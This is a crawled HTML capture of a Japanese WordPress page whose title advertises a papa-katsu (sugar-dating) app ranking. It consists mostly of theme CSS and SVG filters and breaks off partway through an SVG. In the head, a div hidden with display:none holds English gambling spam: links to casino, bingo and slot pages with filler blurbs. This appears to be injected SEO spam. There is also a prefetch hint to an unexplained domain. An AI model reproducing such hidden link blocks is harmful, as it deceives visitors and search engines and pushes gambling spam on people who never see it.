

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog-gourmet.com/page/2/?act=ranking&id=934
body_size: 17461
content:
<!DOCTYPE html>
<html lang="ja" data-loaded="false" data-scrolled="false" data-spmenu="closed">
<head>
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, viewport-fit=cover">
<title>パパ活アプリおすすめランキング &#8211; Page 2 &#8211; おすすめのパパ活アプリをランキング形式で紹介しています</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="パパ活アプリおすすめランキング &raquo; Feed" href="https://blog-gourmet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="パパ活アプリおすすめランキング &raquo; Comments Feed" href="https://blog-gourmet.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog-gourmet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='swell-icons-css' href='https://blog-gourmet.com/wp-content/themes/swell/build/css/swell-icons.css?ver=2.6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://blog-gourmet.com/wp-content/themes/swell/build/css/main.css?ver=2.6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='swell_blocks-css' href='https://blog-gourmet.com/wp-content/themes/swell/build/css/blocks.css?ver=2.6.6.1' type='text/css' media='all' />
<style id='swell_custom-inline-css' type='text/css'>
:root{--swl-fz--content:4vw;--swl-font_family:"游ゴシック体", "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;--swl-font_weight:500;--color_main:#04384c;--color_text:#333;--color_link:#1176d4;--color_htag:#04384c;--color_bg:#fdfdfd;--color_gradient1:#d8ffff;--color_gradient2:#87e7ff;--color_main_thin:rgba(5, 70, 95, 0.05 );--color_main_dark:rgba(3, 42, 57, 1 );--color_list_check:#04384c;--color_list_num:#04384c;--color_list_good:#86dd7b;--color_list_triangle:#f4e03a;--color_list_bad:#f36060;--color_faq_q:#d55656;--color_faq_a:#6599b7;--color_icon_good:#3cd250;--color_icon_good_bg:#ecffe9;--color_icon_bad:#4b73eb;--color_icon_bad_bg:#eafaff;--color_icon_info:#f578b4;--color_icon_info_bg:#fff0fa;--color_icon_announce:#ffa537;--color_icon_announce_bg:#fff5f0;--color_icon_pen:#7a7a7a;--color_icon_pen_bg:#f7f7f7;--color_icon_book:#787364;--color_icon_book_bg:#f8f6ef;--color_icon_point:#ffa639;--color_icon_check:#86d67c;--color_icon_batsu:#f36060;--color_icon_hatena:#5295cc;--color_icon_caution:#f7da38;--color_icon_memo:#84878a;--color_deep01:#e44141;--color_deep02:#3d79d5;--color_deep03:#63a84d;--color_deep04:#f09f4d;--color_pale01:#fff2f0;--color_pale02:#f3f8fd;--color_pale03:#f1f9ee;--color_pale04:#fdf9ee;--color_mark_blue:#b7e3ff;--color_mark_green:#bdf9c3;--color_mark_yellow:#fcf69f;--color_mark_orange:#ffddbc;--border01:solid 1px var(--color_main);--border02:double 4px var(--color_main);--border03:dashed 2px var(--color_border);--border04:solid 4px var(--color_gray);--card_posts_thumb_ratio:56.25%;--list_posts_thumb_ratio:61.8%;--big_posts_thumb_ratio:56.25%;--thumb_posts_thumb_ratio:61.8%;--color_header_bg:#fdfdfd;--color_header_text:#333;--color_footer_bg:#fdfdfd;--color_footer_text:#333;--container_size:1200px;--article_size:900px;--logo_size_sp:48px;--logo_size_pc:40px;--logo_size_pcfix:32px;}.swl-cell-bg[data-icon="doubleCircle"]{--cell-icon-color:#ffc977}.swl-cell-bg[data-icon="circle"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="triangle"]{--cell-icon-color:#eeda2f}.swl-cell-bg[data-icon="close"]{--cell-icon-color:#ec9191}.swl-cell-bg[data-icon="hatena"]{--cell-icon-color:#93c9da}.swl-cell-bg[data-icon="check"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="line"]{--cell-icon-color:#9b9b9b}.cap_box[data-colset="col1"]{--capbox-color:#f59b5f;--capbox-color--bg:#fff8eb}.cap_box[data-colset="col2"]{--capbox-color:#5fb9f5;--capbox-color--bg:#edf5ff}.cap_box[data-colset="col3"]{--capbox-color:#2fcd90;--capbox-color--bg:#eafaf2}.red_{--the-btn-color:#f74a4a;--the-btn-color2:#ffbc49;--the-solid-shadow: rgba(185, 56, 56, 1 )}.blue_{--the-btn-color:#338df4;--the-btn-color2:#35eaff;--the-solid-shadow: rgba(38, 106, 183, 1 )}.green_{--the-btn-color:#62d847;--the-btn-color2:#7bf7bd;--the-solid-shadow: rgba(74, 162, 53, 1 )}.is-style-btn_normal{--the-btn-radius:80px}.is-style-btn_solid{--the-btn-radius:80px}.is-style-btn_shiny{--the-btn-radius:80px}.is-style-btn_line{--the-btn-radius:80px}.post_content blockquote{padding:1.5em 2em 1.5em 3em}.post_content blockquote::before{content:"";display:block;width:5px;height:calc(100% - 3em);top:1.5em;left:1.5em;border-left:solid 1px rgba(180,180,180,.75);border-right:solid 1px rgba(180,180,180,.75);}.mark_blue{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_blue) 0%);background:linear-gradient(transparent 64%,var(--color_mark_blue) 0%)}.mark_green{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_green) 0%);background:linear-gradient(transparent 64%,var(--color_mark_green) 0%)}.mark_yellow{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_yellow) 0%);background:linear-gradient(transparent 64%,var(--color_mark_yellow) 0%)}.mark_orange{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_orange) 0%);background:linear-gradient(transparent 64%,var(--color_mark_orange) 0%)}[class*="is-style-icon_"]{color:#333;border-width:0}[class*="is-style-big_icon_"]{border-width:2px;border-style:solid}[data-col="gray"] .c-balloon__text{background:#f7f7f7;border-color:#ccc}[data-col="gray"] .c-balloon__before{border-right-color:#f7f7f7}[data-col="green"] .c-balloon__text{background:#d1f8c2;border-color:#9ddd93}[data-col="green"] .c-balloon__before{border-right-color:#d1f8c2}[data-col="blue"] .c-balloon__text{background:#e2f6ff;border-color:#93d2f0}[data-col="blue"] .c-balloon__before{border-right-color:#e2f6ff}[data-col="red"] .c-balloon__text{background:#ffebeb;border-color:#f48789}[data-col="red"] .c-balloon__before{border-right-color:#ffebeb}[data-col="yellow"] .c-balloon__text{background:#f9f7d2;border-color:#fbe593}[data-col="yellow"] .c-balloon__before{border-right-color:#f9f7d2}.-type-list2 .p-postList__body::after,.-type-big .p-postList__body::after{content: "READ MORE »";}.c-postThumb__cat{background-color:#04384c;color:#fff;background-image: repeating-linear-gradient(-45deg,rgba(255,255,255,.1),rgba(255,255,255,.1) 6px,transparent 6px,transparent 12px)}.post_content h2{background:var(--color_htag);padding:.75em 1em;color:#fff}.post_content h2::before{position:absolute;display:block;pointer-events:none;content:"";top:-4px;left:0;width:100%;height:calc(100% + 4px);box-sizing:content-box;border-top:solid 2px var(--color_htag);border-bottom:solid 2px var(--color_htag)}.post_content h3{padding:0 .5em .5em}.post_content h3::before{content:"";width:100%;height:2px;background: repeating-linear-gradient(90deg, var(--color_htag) 0%, var(--color_htag) 29.3%, rgba(150,150,150,.2) 29.3%, rgba(150,150,150,.2) 100%)}.post_content h4{padding:0 0 0 16px;border-left:solid 2px var(--color_htag)}.l-header{box-shadow: 0 1px 4px rgba(0,0,0,.12)}.l-header__bar{color:#fff;background:var(--color_main)}.l-header__menuBtn{order:1}.l-header__customBtn{order:3}.c-gnav a::after{background:var(--color_main);width:100%;height:2px;transform:scaleX(0)}.p-spHeadMenu .menu-item.-current{border-bottom-color:var(--color_main)}.c-gnav > li:hover > a::after,.c-gnav > .-current > a::after{transform: scaleX(1)}.c-gnav .sub-menu{color:#333;background:#fff}.l-fixHeader::before{opacity:1}#pagetop{border-radius:50%}.c-widget__title.-spmenu{padding:.5em .75em;border-radius:var(--swl-radius--2, 0px);background:var(--color_main);color:#fff;}.c-widget__title.-footer{padding:.5em}.c-widget__title.-footer::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-footer::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}.c-secTitle{border-left:solid 2px var(--color_main);padding:0em .75em}.p-spMenu{color:#333}.p-spMenu__inner::before{background:#fdfdfd;opacity:1}.p-spMenu__overlay{background:#000;opacity:0.6}[class*="page-numbers"]{color:#fff;background-color:#dedede}a{text-decoration: none}.l-topTitleArea.c-filterLayer::before{background-color:#000;opacity:0.2;content:""}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}.l-header__logo{order:2;text-align:center}}@media screen and (min-width: 600px){:root{--swl-fz--content:16px;}}@media screen and (max-width: 599px){:root{}}@media (min-width: 1108px) {.alignwide{left:-100px;width:calc(100% + 200px);}}@media (max-width: 1108px) {.-sidebar-off .swell-block-fullWide__inner.l-container .alignwide{left:0px;width:100%;}}.l-fixHeader .l-fixHeader__gnav{order:0}[data-scrolled=true] .l-fixHeader[data-ready]{opacity:1;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;visibility:visible}.-body-solid .l-fixHeader{box-shadow:0 2px 4px var(--swl-color_shadow)}.l-fixHeader__inner{align-items:stretch;color:var(--color_header_text);display:flex;padding-bottom:0;padding-top:0;position:relative;z-index:1}.l-fixHeader__logo{align-items:center;display:flex;line-height:1;margin-right:24px;order:0;padding:16px 0}.is-style-btn_normal a,.is-style-btn_shiny a{box-shadow:var(--swl-btn_shadow)}.c-shareBtns__btn,.is-style-balloon>.c-tabList .c-tabList__button,.p-snsCta,[class*=page-numbers]{box-shadow:var(--swl-box_shadow)}.p-articleThumb__img,.p-articleThumb__youtube{box-shadow:var(--swl-img_shadow)}.p-pickupBanners__item .c-bannerLink,.p-postList__thumb{box-shadow:0 2px 8px rgba(0,0,0,.1),0 4px 4px -4px rgba(0,0,0,.1)}.p-postList.-w-ranking li:before{background-image:repeating-linear-gradient(-45deg,hsla(0,0%,100%,.1),hsla(0,0%,100%,.1) 6px,transparent 0,transparent 12px);box-shadow:1px 1px 4px rgba(0,0,0,.2)}.l-header__bar{position:relative;width:100%}.l-header__bar .c-catchphrase{color:inherit;font-size:12px;letter-spacing:var(--swl-letter_spacing,.2px);line-height:14px;margin-right:auto;overflow:hidden;padding:4px 0;white-space:nowrap;width:50%}.l-header__bar .c-iconList .c-iconList__link{margin:0;padding:4px 6px}.l-header__barInner{align-items:center;display:flex;justify-content:flex-end}@media (min-width:960px){.-series .l-header__inner{align-items:stretch;display:flex}.-series .l-header__logo{align-items:center;display:flex;flex-wrap:wrap;margin-right:24px;padding:16px 0}.-series .l-header__logo .c-catchphrase{font-size:13px;padding:4px 0}.-series .c-headLogo{margin-right:16px}.-series-right .l-header__inner{justify-content:space-between}.-series-right .c-gnavWrap{margin-left:auto}.-series-right .w-header{margin-left:12px}.-series-left .w-header{margin-left:auto}}@media (min-width:960px) and (min-width:600px){.-series .c-headLogo{max-width:400px}}.c-gnav .sub-menu a:before,.c-listMenu a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.c-submenuToggleBtn{display:none}.c-listMenu a{padding:.75em 1em .75em 1.5em;transition:padding .25s}.c-listMenu a:hover{padding-left:1.75em;padding-right:.75em}.c-gnav .sub-menu a:before,.c-listMenu a:before{color:inherit;content:"\e921";display:inline-block;left:2px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:middle}.c-listMenu .children,.c-listMenu .sub-menu{margin:0}.c-listMenu .children a,.c-listMenu .sub-menu a{font-size:.9em;padding-left:2.5em}.c-listMenu .children a:before,.c-listMenu .sub-menu a:before{left:1em}.c-listMenu .children a:hover,.c-listMenu .sub-menu a:hover{padding-left:2.75em}.c-listMenu .children ul a,.c-listMenu .sub-menu ul a{padding-left:3.25em}.c-listMenu .children ul a:before,.c-listMenu .sub-menu ul a:before{left:1.75em}.c-listMenu .children ul a:hover,.c-listMenu .sub-menu ul a:hover{padding-left:3.5em}.c-gnav li:hover>.sub-menu{opacity:1;visibility:visible}.c-gnav .sub-menu:before{background:inherit;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.c-gnav .sub-menu .sub-menu{left:100%;top:0;z-index:-1}.c-gnav .sub-menu a{padding-left:2em}.c-gnav .sub-menu a:before{left:.5em}.c-gnav .sub-menu a:hover .ttl{left:4px}:root{--color_content_bg:var(--color_bg);}.c-widget__title.-side{padding:.5em}.c-widget__title.-side::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-side::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}}@media screen and (min-width: 600px){:root{}}@media screen and (max-width: 599px){:root{}}.swell-block-fullWide__inner.l-container{--swl-fw_inner_pad:var(--swl-pad_container,0px)}@media (min-width:960px){.-sidebar-on .l-content .alignfull,.-sidebar-on .l-content .alignwide{left:-16px;width:calc(100% + 32px)}.swell-block-fullWide__inner.l-article{--swl-fw_inner_pad:var(--swl-pad_post_content,0px)}.-sidebar-on .swell-block-fullWide__inner .alignwide{left:0;width:100%}.-sidebar-on .swell-block-fullWide__inner .alignfull{left:calc(0px - var(--swl-fw_inner_pad, 0))!important;margin-left:0!important;margin-right:0!important;width:calc(100% + var(--swl-fw_inner_pad, 0)*2)!important}}
</style>
<link rel='stylesheet' id='swell-parts/footer-css' href='https://blog-gourmet.com/wp-content/themes/swell/build/css/modules/parts/footer.css?ver=2.6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='swell-page/home-css' href='https://blog-gourmet.com/wp-content/themes/swell/build/css/modules/page/home.css?ver=2.6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog-gourmet.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--swl-main: var(--color_main);--wp--preset--color--swl-main-thin: var(--color_main_thin);--wp--preset--color--swl-gray: var(--color_gray);--wp--preset--color--swl-deep-01: var(--color_deep01);--wp--preset--color--swl-deep-02: var(--color_deep02);--wp--preset--color--swl-deep-03: var(--color_deep03);--wp--preset--color--swl-deep-04: var(--color_deep04);--wp--preset--color--swl-pale-01: var(--color_pale01);--wp--preset--color--swl-pale-02: var(--color_pale02);--wp--preset--color--swl-pale-03: var(--color_pale03);--wp--preset--color--swl-pale-04: var(--color_pale04);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 0.9em;--wp--preset--font-size--medium: 1.1em;--wp--preset--font-size--large: 1.25em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75em;--wp--preset--font-size--huge: 1.6em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog-gourmet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />

<noscript><link href="https://blog-gourmet.com/wp-content/themes/swell/build/css/noscript.css" rel="stylesheet"></noscript>
<link rel="https://api.w.org/" href="https://blog-gourmet.com/wp-json/" /><div style="display:none;">
<h3>Best free only bingo sites</h3>

<p>	
<ol>
    <li>
        <a href="https://blog-gourmet.com/jackpot-slots-casino/">Jackpot Slots Casino</a>: Each and every site we review must pass our strict, standardized evaluation protocol.
    </li>
    <li>
        <a href="https://blog-gourmet.com/online-australia-casino-new/">Online Australia Casino New</a> - The mobile client was one of the ways to promote the immediate urgency for players to be able to enjoy a seamless poker experience when unable to station themselves in front of a computer.
    </li>
    <li>
        <a href="https://blog-gourmet.com/avalon-casino-100-free-spins-bonus-2025/">Avalon Casino 100 Free Spins Bonus 2025</a>: It was associated with problem gambling and seemed like a no-brainer move from the authorities.
    </li>
</ol>
</p>

<h3>Good slots machine to play</h3>

<p>
    <dl>
  <dt><a href="https://blog-gourmet.com/mansion-casino-no-deposit-bonus-codes-for-free-spins-2025/">Mansion Casino No Deposit Bonus Codes For Free Spins 2025</a></dt>
    <dd>You can spin them for as low as 0.20 credits per spin and come across this random feature called Dazzling Wild Reels.</dd>
  <dt><a href="https://blog-gourmet.com/fox-bet-casino-bonus-code/">Fox Bet Casino Bonus Code</a></dt>
    <dd>Our experience on Dinky Bingo was great and we hope you will enjoy your visit as much as we did.</dd>
    <dd>You can take advantage of these free casino freespins without having to bet any of your own money on the slot machine.</dd>
</dl>
</p>

<h3>Poker great falls au</h3>

<p>
<a href="https://blog-gourmet.com/australia-casino-free-game-online/">Australia Casino Free Game Online</a></br>
In general, the provider gave us another nice-looking slot machine, although, in our opinion, the glossy cartoon design turned out to be too Disney style-alike.</br>
<a href="https://blog-gourmet.com/gambling-for-fun/">Gambling For Fun</a></br>
This is true whether you play video poker in a brick and mortar casino or an online casino.</br>
<a href="https://blog-gourmet.com/atlantis-gold-casino-login-app-sign-up/">Atlantis Gold Casino Login App Sign Up</a></br>
</p>



</div>
</head>
<body>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 